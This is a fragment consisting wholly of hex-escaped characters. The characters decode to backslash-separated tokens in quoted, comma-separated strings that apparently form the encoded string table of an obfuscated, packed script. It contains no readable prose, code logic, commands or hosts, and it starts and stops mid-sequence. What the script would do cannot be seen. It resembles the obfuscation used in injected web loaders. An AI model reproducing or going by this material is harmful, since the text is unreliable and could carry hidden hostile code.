31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x